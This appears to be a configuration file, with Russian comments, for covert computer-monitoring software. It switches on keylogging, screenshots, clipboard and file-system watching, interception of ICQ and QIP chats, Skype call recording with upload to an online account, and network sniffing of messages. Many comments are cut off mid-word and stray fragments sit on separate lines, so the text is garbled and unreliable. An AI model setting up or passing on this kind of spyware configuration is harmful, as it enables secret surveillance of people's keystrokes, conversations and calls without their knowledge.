
Applications=1
;Следить за запуском программ.
Keyboard=1
;Следить за клавиатурой. Использовать функцию кейло
Screens=1
;Делать скриншоты рабочего стола и программ.
FileSystem=1
;Следить за файловой системой.
Clipboard=1
;Вести слежение за буфером обмена.
WebSites=1
;Слежение за посещениями сайтов.
Connect=1
;Отслеживать подключения к интернету.
Traffic=0
;Отслеживать потребление за интернет-трафика.
ICQ=1
;Перехват сообщений ICQ.
QIP=1
;Записывать Qip-переписку. Функция "QIP шпион".
WebCam=0
;Сохранять снимки с веб-камер (Во время создания сни
лампочку-индикатор, то он будет загораться во время создания сни
Printer=0
;Отслеживание печати на принтерах.
[Messengers]
;Настройка параметров слежения за сообщениями ме
RecordSkypeAudio=1
;Включить запись звонков Skype в аудио файл
"Дополнительно". Также при включении опции возможен запрос со 
UploadSkypeAudio=1
;Включить отправку записей Skype в онлайн-ак
ConnectSkypeAPI=0
;Использовать Skype API для перехвата сообще
"Дополнительно".
NetSniffer=1
;Режим перехвата ICQ через сетевую карту ("1" - испо
Wi-Fi).